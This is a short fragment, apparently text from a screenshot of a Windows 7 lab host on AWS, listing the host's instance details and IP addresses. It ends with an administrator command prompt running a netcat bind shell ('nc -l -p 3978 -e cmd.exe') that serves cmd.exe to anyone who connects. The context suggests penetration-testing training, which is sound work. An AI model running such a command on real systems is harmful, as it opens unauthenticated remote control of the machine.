 Hostname : EX-WIN7
Instance ID : i-0b6a8cef66f75d571
Public IP Address : 54.252.229.120
Private IP Address : 10.10.1.30
Availability Zone : ap-southeast-2b
Instance Size : t2.medium
Architecture : AMD64
Administrator: C:\Windows\System32\cmd.exe - nc -l -p 3978 -e cmd.exe
C:\Windows\system32>nc -l -p 3978 -e cmd.exe